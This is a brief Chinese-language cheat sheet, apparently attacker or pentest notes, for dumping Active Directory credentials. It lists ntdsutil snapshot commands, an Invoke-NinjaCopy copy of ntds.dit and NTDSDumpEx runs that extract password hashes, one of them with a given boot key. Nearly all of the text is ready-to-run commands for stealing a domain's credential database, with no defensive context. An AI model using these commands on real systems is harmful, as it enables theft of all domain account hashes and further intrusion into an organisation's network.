 ntdsutil：
ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil snapshot "mount {GUID}" quit quit
创建一个C盘快照，就能复制.dit
复制文件（C:\Windows\NTDS\ntds.dit）
ntdsutil snapshot "unmount {GUID}" quit quit
ntdsutil snapshot " delete {GUID} " quit quit”
nvoke-NinjaCopy：
Invoke-NinjaCopy -Path C:\Windows\NTDS\ntds.dit -LocalDestination .\ntds.dit
Ntdsdumpex.exe：
NTDSDumpEx.exe -r -d C:\temp\ntds.dit –o hash.txt
提取.dit内容
NTDSDumpEx.exe -k 4D54B7E7F7C6541D4FF486B8A83DC5B1 -d ntds.dit -o hash.txt